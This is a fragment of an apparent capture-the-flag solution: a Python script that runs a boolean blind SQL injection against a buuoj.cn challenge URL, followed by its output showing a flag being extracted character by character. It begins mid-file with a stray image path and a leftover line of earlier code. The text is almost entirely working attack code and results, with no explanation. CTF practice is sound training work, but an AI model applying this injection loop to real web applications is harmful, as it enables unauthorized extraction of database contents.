 126 print(host)
127 '''
128 import requests
129 url = "http://ff19146a-59b8-4bd0-8ded-5bf195180739.node4.buuoj.cn:81/?stunum=0^"
130 data = ''
131 k = 0
132 for i in range(13,50):
133     k = 0
134     for j in range(43,127):
135         gets = "(ascii(substr((select(group_concat(value))from(flag)),{},1))={})".format(i,j)
136         res = requests.get(url+gets)
137         if "your score is: 100" in res.text:
138             data += chr(j)
139             print(data)
140             k = 1
141             break
142     if(k == 0):
143         print("err!")
144         exit()
145
2-
2-5
2-58
2-58b
2-58bd
2-58bd-
2-58bd-4
2-58bd-4a
2-58bd-4a8
2-58bd-4a88
2-58bd-4a88-
2-58bd-4a88-b
2-58bd-4a88-bf
2-58bd-4a88-bf0
2-58bd-4a88-bf0c
2-58bd-4a88-bf0c-
2-58bd-4a88-bf0c-8